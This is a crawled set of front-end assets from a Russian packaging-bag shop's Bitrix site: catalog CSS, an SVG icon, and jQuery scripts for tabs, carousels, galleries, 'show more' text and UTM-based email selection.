        background-image: url("data:image/svg+xml,%3Csvg width='22' height='20' viewBox='0 0 22 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 1H1L9 10.46V17L13 19V10.46L21 1Z' stroke='%23333333' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
        background-color: transparent;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
}
@media(min-width: 768px) {
    .catalog-mob-control .mobile_filter {
        display: none !important;
    }
}

.catalog_view-wrapper {
    border-bottom: 0;
    width: 100%;
}
@media(min-width: 768px) {
    .catalog_view-wrapper {
        margin: 0 0 20px 0;
    }
}

.catalog_view-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

a.catalog_view-btn {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.catalog_view-wrapper li {
    margin-left: 16px;
}

a.catalog_view-btn.active {
    background: #D4F0D9;
    border-radius: 2px;
}

a.catalog_view-btn:hover {
    border: 1px solid #27B243;
    border-radius: 2px;
    background: none;
}

a.catalog_view-btn.active:hover {
    border: none;
}

a.catalog_view-btn.active path,
a.catalog_view-btn:hover path {
    fill: #1C9331;
}

@media (max-width: 1199px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 85%;
    }
}

@media (max-width: 991px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 80%;
    }
}

@media (max-width: 767px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 100%;
        opacity: 1;
    }
    ul.section_subcategories-list.no-carousel {
        display: none;
    }
    .section_subcategories--wrapper.open .section_subcategories-list {
        padding-top: 10px;
    }
    .section_subcategories--wrapper.open .section_subcategories-list.no-carousel{
        display: block;
    }
    s .section_subcategories--wrapper {
        display: block;
    }

    /*ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag,*/
    ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag+.show_hide {
        display: none !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .section_subcategories a.show_hide {
        display: none!important;
    }

    /*.section_subcategories a.show_hide.mobile_tag,*/
    .section_subcategories a.mobile_sort {
        display: block !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
    }

    .section_subcategories {
        border-bottom: none;
    }

    .section_subcategories-list{
        margin-top: 20px;
        display: flex;
        flex-wrap: nowrap;
        overflow: scroll;
        padding-left: 0;
    }

    .section_subcategories-list .section_subcategories-list--item{
        width: auto;
        flex-shrink: 0;
        margin-right: 10px;
    }

    .section_subcategories-list::-webkit-scrollbar {
        width: 0;
    }

}

@media screen and (max-width: 479px) {
    .section_subcategories--wrapper.open .section_subcategories-list {
        flex-direction: column;
        flex-wrap: nowrap;
        overflow: auto;
        max-height: 275px;
    }
}

/*NEW CSS*/
.catalog_view-wrapper .catalog_view--content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.catalog_view--content li {
    margin-left: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sorted-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sorted-wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #888888;
}
.sorted-wrapper .sorted_by {
    display: flex;
    align-items: center;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #000;
    border-bottom: 1px dashed #000000;
    text-decoration: none;
    cursor: pointer;
}
.sorted-wrapper .sorted_by:hover,
.sorted-wrapper .sorted_by.active {
    color: #1A8A2E;
}
@media(min-width: 768px) {
     .sorted-wrapper .sorted_by.active {
        border-bottom: 1px dashed #1A8A2E;
    }
}
span.price_type {
    /* display: none; */
    align-items: center;
}

.sorted-wrapper .sorted_by.active span.price_type {
    display: flex;
}

span.price_type svg {
    margin-left: 5px;
}

a.sorted_by.sorted_by-price.active.sorted_by-price--more svg {
    transform: rotate(180deg);
}

.section_subcategories a.mobile_sort svg {
    vertical-align: middle;
}

@media (max-width: 767px) {
    .catalog_view-wrapper .catalog_view--content {
        position: absolute;
        z-index: 1000;
        top: 100%;
        right: 0;
        display: none;
        margin-top: 8px;
        background: #fff;
        padding: 16px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
        border-radius: 2px;
    }

    .catalog_view-wrapper .catalog_view--content.open {
        display: flex;
    }

    .catalog_view-wrapper .catalog_view--content>ul {
        margin-top: 10px;
    }

    .catalog_view--content li {
        margin: 0 0 20px 0;
    }
    .catalog_view--content li:last-child {
        margin-bottom: 0;
    }
    .catalog_view--content a:active,
    .catalog_view--content a:focus,
    .catalog_view--content a:hover {
        color: #1A8A2E;
    }
    .sorted-wrapper p {
        display: none;
    }

    .catalog_view-wrapper ul {
   display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
}
/* FIXED TAGS CSS */
ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

b.section_subcategories--title {
    margin-bottom: 20px;
    display: inline-block;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: #333333;
}



.section_subcategories-list--no_carousel a.show_all_tags {
    background: none;
    border-radius: 0;
    padding: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
}

.section_subcategories-list--no_carousel a.show_all_tags:hover {
    background: none;
    border-bottom: 1px dashed transparent;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}

.section_subcategories.fixed {
    position: fixed;
    top: 100px;
    width: 1170px;
    z-index: 999;
    background: #fff;
}
.section_subcategories.fixed a.show_hide {
    display: none!important;
}
.section_subcategories.fixed .section_subcategories-list {
    width: 100%;
}
@media screen and (max-width: 1229px) {
    .section_subcategories.fixed {
        width: 1140px;
    }
}
@media screen and (max-width: 1199px) {
    .section_subcategories.fixed {
        width: 940px;
        top: 120px;
    }
}
@media screen and (max-width: 991px) {
    .section_subcategories.fixed {
        width: 720px;
    }
}
@media (max-width: 767px) {
    .section_subcategories.fixed {
        position: relative;
        top: auto;
        z-index: auto;
        width: auto;
    }

}

@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}

@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}

@media (max-width: 479px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
.catalog_view--content li input[type=radio],
ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}
.price_list-wrapper {
    position: relative;
}

ul.price_list {
    position: absolute;
    flex-direction: column;
    background: #fff;
    top: -74px;
    left: -5px;
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    z-index: 1;
}

ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}

ul.price_list li {
    white-space: nowrap;
    margin: 0;
    margin-bottom: 5px;
}
@media (max-width: 767px) {
    .sorted-wrapper>ul li:nth-child(3) {
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    ul.price_list {
        position: relative;
        top: auto;
        left: auto;
        margin-top: 10px;
    }

    ul.price_list li {
        margin-bottom: 8px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452
body_size: 290
content:
var colorToggler = document.getElementById('color-toggle');
if (colorToggler) {
    var colorTab = document.getElementById('color-tab');
    var colorIcon = colorToggler.getElementsByTagName('i')[0];

    colorToggler.addEventListener('click', function () {
        if (window.innerWidth < 768) {
            if (colorTab.classList.contains('is-active')) {
                colorIcon.classList.remove('fa-angle-up');
                colorIcon.classList.add('fa-angle-down');
                colorTab.classList.remove('is-active');
            } else {
                colorIcon.classList.remove('fa-angle-down');
                colorIcon.classList.add('fa-angle-up');
                colorTab.classList.add('is-active');
            }
        }
    });
}


var typeToggler = document.getElementById('type-toggle');
var typeTab = document.getElementById('type-tab');
var typeIcon = typeToggler.getElementsByTagName('i')[0];

typeToggler.addEventListener('click', function () {
    if (window.innerWidth < 768) {
        if (typeTab.classList.contains('is-active')) {
            typeIcon.classList.remove('fa-angle-up');
            typeIcon.classList.add('fa-angle-down');
            typeTab.classList.remove('is-active');
        } else {
            typeIcon.classList.remove('fa-angle-down');
            typeIcon.classList.add('fa-angle-up');
            typeTab.classList.add('is-active');
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/images/icon-place.svg
body_size: 177
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
	<path fill="#27b243" d="M5 20.5a.968.968 0 0 1-.713-.288A.967.967 0 0 1 4 19.5v-15a.97.97 0 0 1 .287-.713A.97.97 0 0 1 5 3.5h7.175a.96.96 0 0 1 .624.225c.184.15.3.342.35.575l.25 1.2H18a.97.97 0 0 1 .713.287c.192.192.288.43.288.713v8c0 .283-.096.52-.288.712A.965.965 0 0 1 18 15.5h-5.175a.96.96 0 0 1-.625-.225.99.99 0 0 1-.35-.575l-.25-1.2H6v6a.97.97 0 0 1-.287.712A.968.968 0 0 1 5 20.5Z">
	</path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519
body_size: 439
content:
$(function () {

    function getURLParameter(name) {
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    }

    var source = getURLParameter('utm_source')
    if (source) {
        localStorage.setItem('utm_source', source);
    } else {
        source = localStorage.getItem('utm_source');
    }

    var conditions = [
        {
            check: source,
            when: 'yandex',
            place: 'sale@mirpack.ru'
        },
        {
            check: source,
            when: 'google',
            place: 'sales@mirpack.ru'
        },
        {
            check: source,
            when: 'myTarget',
            place: 'b2b@mirpack.ru'
        },
        {
            check: source,
            when: 'instagram',
            place: 'b2c@mirpack.ru'
        },
        {
            check: source,
            when: 'facebook',
            place: 'info@mirpack.ru'
        },
        {
            check: source,
            when: 'vk',
            place: 'mail@mirpack.ru'
        }
    ];

    // var selector = $('.replace-email');
    //
    // selector.sbPlacer({
    //     default_value: 'zakaz@mirpack.ru',
    //     conditions: conditions,
    //     callback: function () {
    //         selector.each(function () {
    //             var newHref = 'mailto:' + $(this).text();
    //             $(this).attr('href', newHref);
    //         });
    //     }
    // });
}());

--- FILE ---
content_type: application/javascript
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458
body_size: 3817
content:
//.container > 'use strict';

(function () {

    //var nodeList = document.body.getElementsByClassName('descr-seo');
    if (document.getElementsByClassName('descr-seo') !== null) {
        var nodeList = document.getElementsByClassName('descr-seo');
    }


    var ReadMore = function (nodeEl) {
        this.nodeEl = nodeEl[0];

        try {
            if (this.nodeEl.length > 0 && this.nodeEl.innerText.length >= 900) {
                var link = document.createElement("a");
                link.innerHTML = "Показать больше";
                link.className = "link-dashed";
                link.onclick = this.clickHandler.bind(this);
                this.nodeEl.parentNode.appendChild(link); // for ie support
                var height = this.nodeEl.offsetHeight;
                console.log(height);
                this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
                this.nodeEl.classList.add('hide-descr');
            }
            this.nodeEl.classList.add('collapsed');
        } catch (err) {
            console.log(err);
        }
    }

    ReadMore.prototype.clickHandler = function (e) {
        if (this.nodeEl.classList.contains('collapsed')) {
            this.nodeEl.classList.remove('collapsed');
            e.target.innerHTML = "Свернуть";
            e.target.classList.add("show");
            this.nodeEl.setAttribute("style", "height:auto");

        } else {
            this.nodeEl.classList.add('collapsed');
            e.target.innerHTML = "Показать больше";
            var height = this.nodeEl.offsetHeight;
            e.target.classList.remove("show");
            this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
        }
    }

    // for (var i = 0; i < nodeList.length; i++) {
    //     new ReadMore(nodeList[i]);
    // }

    new ReadMore(nodeList);


})();


$(document).ready(function () {
    var tags_count_down = $('.section_subcategories-list--no_carousel .section_subcategories-list--item').length;

    if (tags_count_down > 5 && window.innerWidth < 768 || tags_count_down > 10 && window.innerWidth > 768) {
        $('.section_subcategories-list--no_carousel .section_subcategories-list--item:last-of-type').show();
    }
    $('.show_all_tags').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').addClass('open');
        } else {
            $(this).text('Показать всё').removeClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').removeClass('open');
        }
    });

    var tags_count = $('.section_subcategories-list.no-carousel .section_subcategories-list--item').length;

    if (tags_count > 5 && window.innerWidth < 768 || tags_count > 10 && window.innerWidth > 768) {
        setTimeout(function () {
            $('.section_subcategories-list.no-carousel').addClass('owl-carousel owl-theme');
            $('.section_subcategories-list.no-carousel .section_subcategories-list--item').addClass('owl-carousel__inner');
            $('.section_subcategories-list.no-carousel').removeClass('no-carousel');
            $('.section_subcategories-list.owl-carousel').next('.show_hide').show();
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            if (window.innerWidth > 767) {
                $owlCarouselCertificate2.owlCarousel({
                    autoWidth: true,
                    loop: true,
                    responsiveClass: true,
                    dots: false,
                    nav: true,
                    autoWidth: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 10,
                    // navClass: ['ic-owl-prev', 'ic-owl-next'],
                    responsive: {
                        0: {
                            items: 1
                        },
                        479: {
                            items: 2
                        },
                        767: {
                            items: 3
                        },
                        991: {
                            items: 6
                        }
                    }
                });
            }
            $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
        }, 1500);
    } else {
        $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
    }


    if (window.innerWidth > 768) {
        $(function () {
            $nav = $('.container > .section_subcategories'); 
            if ($nav.length) {
                $window = $(window);
                $h = $nav.offset().top - 100;
                $window.scroll(function () {
                    if ($window.scrollTop() > $h) {
                        $nav.addClass('fixed');
                        $('.show_hide.open').text('Показать все').removeClass('open');
                        $('.section_subcategories--wrapper').removeClass('open');
                        var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
                        $owlCarouselCertificate2.owlCarousel({
                            autoWidth: true,
                            loop: true,
                            responsiveClass: true,
                            dots: false,
                            nav: true,
                            autoWidth: true,
                            autoplay: true,
                            autoplayTimeout: 3500,
                            autoplayHoverPause: true,
                            margin: 10,
                            // navClass: ['ic-owl-prev', 'ic-owl-next'],
                            responsive: {
                                0: {
                                    items: 1
                                },
                                479: {
                                    items: 2
                                },
                                767: {
                                    items: 3
                                },
                                991: {
                                    items: 6
                                }
                            }
                        });
                    } else {
                        $nav.removeClass('fixed');
                    }
                });
            }
        });
    }
    $('.sorted_by').click(function (e) {
        // e.preventDefault();
        //$('.sorted_by').removeClass('active');
        // $(this).addClass('active');
    });

    $('.sorted_by-price').click(function (e) {
        /* e.preventDefault();
         if (!$(this).hasClass('sorted_by-price--more')) {
             $(this).removeClass('sorted_by-price--less');
             $(this).addClass('sorted_by-price--more');
             $('.price_type span').html(': дороже')
         }
         else {
             $(this).removeClass('sorted_by-price--more');
             $(this).addClass('sorted_by-price--less');
             $('.price_type span').html(': дешевле')
         }
         */
    });
    $('.mobile_sort').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).addClass('open');
            $(this).siblings('.catalog_view--content').addClass('open');
        } else {
            $(this).removeClass('open');
            $(this).siblings('.catalog_view--content').removeClass('open');
        }
    });


    $('.show_hide_').click(function (e) {
        e.preventDefault();
        if (!$('.show_hide_').hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories--wrapper').addClass('open');
            $(".section_subcategories-list").trigger('destroy.owl.carousel');
        } else {
            if ($(this).hasClass('mobile_tag')) {
                $(this).text('Популярные подборки').removeClass('open');
            } else {
                $(this).text('Показать все').removeClass('open');
            }
            $(this).parents('.section_subcategories--wrapper').removeClass('open');
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            $owlCarouselCertificate2.owlCarousel({
                autoWidth: true,
                loop: true,
                responsiveClass: true,
                dots: false,
                nav: true,
                autoWidth: true,
                autoplay: true,
                autoplayTimeout: 3500,
                autoplayHoverPause: true,
                margin: 10,
                // navClass: ['ic-owl-prev', 'ic-owl-next'],
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 6
                    }
                }
            });
        }
    });
});

// catalogViewInit
$(catalogViewInit);

function catalogViewInit() {
    var $catalogViewBtnCl = '.catalog_view-btn';
    var $isActive = 'active';
    $($catalogViewBtnCl).on('click', function () {
        $($catalogViewBtnCl).removeClass($isActive);
        $(this).addClass($isActive);
    });
};

// MutationObserver
(function (win) {
    'use strict';
    var listeners = [],
        doc = win.document,
        MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
        observer;

    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }

    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }

    win.ready = ready;
})(this);
// filterTextFunc
$(document).ready(function () {
    (function () {
        var filterTextFunc = function (text) {
            var $elHideCl = 'is-wide-hide';
            var $elHideEl = '.is-wide-hide';
            var $elHidePrevCl = 'is-wide-hide-prev';
            if ($(text).length) {
                $(text).parent().addClass($elHideCl);
                $(text).parent().prev().not($elHideEl).addClass($elHidePrevCl);
            } else {
                $(text).parent().removeClass($elHideCl);
                $(text).parent().prev().not($elHideEl).removeClass($elHidePrevCl);
            }
        }
        var $elHideText_1 = '.parameters__value:contains("Штрих-код")';
        var $elHideText_2 = '.parameters__value:contains("С этим товаром искали")';
        filterTextFunc($elHideText_1);
        filterTextFunc($elHideText_2);
    }());
});
// moreBtnInit
$(moreBtnInit);

function moreBtnInit() {
    var $showTbItem = 'show-tb-item';
    var $table = 'table';
    var $catalogMore = '.catalog__more';
    var $parent = $('.catalog');
    var $el = '.catalog__more';
    var moreBtnFunc = function (trigger) {
        $(trigger).on('click', function () {
            $table = $(this).prev($table);
            if ($table.hasClass($showTbItem)) {
                $table.removeClass($showTbItem);
            } else {
                $table.addClass($showTbItem);
            }
        });
    };
    ready('.catalog', function (element) {
        moreBtnFunc($catalogMore);
    });
    // $parent.on("DOMNodeInserted", function (event) {
    //     var $newBtnMore = $(event.target).find($el).addClass('catalog__more--new');
    //     moreBtnFunc($newBtnMore);
    // });
};

// mobFilterBtnInit
$(mobFilterBtnInit);

function mobFilterBtnInit() {
    var $catalogPageProducts = $('.catalog-page__products');
    var $mobileFilter = $('.mobile_filter');
    var $catalogFilter = $('#kombox-filter');
    var $filterExists = 'filter-exists';
    var $noFilterExists = 'no-filter-exists';
    if ($catalogFilter.length) {
        $catalogPageProducts.removeClass($noFilterExists);
        $catalogPageProducts.addClass($filterExists);
        $mobileFilter.show();
    } else {
        $catalogPageProducts.removeClass($filterExists);
        $catalogPageProducts.addClass($noFilterExists);
        $mobileFilter.hide();
    }
};

// commentGalleryInit
$(commentGalleryInit);

function commentGalleryInit() {
    var $jsCommentGallery = $('.js-comment-gallery');
    $jsCommentGallery.each(function () {
        new Swiper($(this).find('.swiper-container'), {
            lazy: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            slidesPerView: 1,
            touchRatio: 0.2,
            slideToClickedSlide: true,
            observer: true,
            observeParents: true,
            observeSlideChildren: true,
            breakpoints: {
                768: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                },
                1200: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                    allowTouchMove: false,
                },
            },
            navigation: {
                nextEl: $(this).find('.swiper-button-next')[0],
                prevEl: $(this).find('.swiper-button-prev')[0],
            },
        });
    });
    var $jsTruncate = function (selector, height) {
        $(selector).dotdotdot({
            ellipsis: '...',
            watch: true,
            wrap: 'letter',
            height: height
        });
    };
    $jsTruncate('.js-truncate-title', 92);
    $jsTruncate('.js-truncate-msg', 60);
};


// InitTab
$(InitTab);

function InitTab() {
    var $containerTab = '.section--h-catalog';
    var $tabFunc = function (container) {
        $(container).each(function () {
            var $tab = $(this).find('.tab');
            var $tabMenu = $(this).find('.tab__menu');
            var $tabContent = $(this).find('.tab__content');
            var $tabActiveClass = 'tab-active';
            var $tabActiveNot = 'a:not(.tab-active)';
            $($tabMenu).on('click', $tabActiveNot, function () {
                $(this)
                    .addClass($tabActiveClass)
                    .siblings()
                    .removeClass($tabActiveClass)
                    .closest($tab)
                    .find($tabContent)
                    .removeClass($tabActiveClass)
                    .eq($(this)
                        .index())
                    .addClass($tabActiveClass);
            });
        });
    };
    $tabFunc($containerTab);
};
